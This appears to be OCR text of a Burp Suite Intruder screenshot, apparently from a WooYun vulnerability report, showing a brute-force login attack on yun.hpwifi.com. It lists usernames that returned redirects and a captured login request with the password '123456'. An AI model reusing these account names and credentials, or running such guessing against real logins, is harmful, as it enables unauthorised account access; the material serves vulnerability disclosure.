 Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
1217 zuohaowen 302 256
35 chengxin 302 376
247 jinyue 302 376
330 lining 302 376
553 qingxin 302 376
655 wangchao 302 376
757 wangxin 302 376
819 xiaodong 302 376
866 xuxiaomei 302 376
882 yanghong 302 376
13 ceshizhanghao 302 383
239 jiaxin 302 383
Request Response
Raw Params Headers Hex
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://yun.hpwifi.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/38.0.2125.122 Safari/537.36 SE 2.X MetaSr 1.0
Content-Type: application/x-www-form-urlencoded
Referer: http://yun.hpwifi.com/login.ftl?msg=error
Accept-Encoding: gzip,deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: Hm_lvt_fabb4719e0914cb328fee76874faed38=1463082374,1463150971;
Hm_lpvt_fabb4719e0914cb328fee76874faed38=1463154338
Connection: close
username=ceshizhanghao&password=123456
? < + > Type a search term 0 matches
www.wooyun.org
Finished